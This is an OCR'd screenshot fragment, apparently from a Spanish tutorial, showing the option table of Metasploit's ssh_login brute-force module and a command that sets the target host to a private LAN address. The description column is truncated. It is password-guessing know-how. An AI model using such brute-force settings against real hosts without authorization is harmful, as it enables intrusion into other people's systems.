
Module options:

   Name              Current Setting  Required  Desc
   ----              ---------------  --------  ----
   BLANK_PASSWORDS   true             yes       Try 
   BRUTEFORCE_SPEED  5                yes       How 
   PASSWORD                           no        A sp
   PASS_FILE                          no        File
   RHOSTS                             yes       The 
   RPORT             22               yes       The 
   STOP_ON_SUCCESS   false            yes       Stop
   THREADS           1                yes       The 
   USERNAME                           no        A sp
   USERPASS_FILE                      no        File
   USER_FILE                          no        File
   VERBOSE           true             yes       Whe
Agregamos host:
msf auxiliary(ssh_login) > set RHOSTS 192.168.1.34

RHOSTS => 192.168.1.34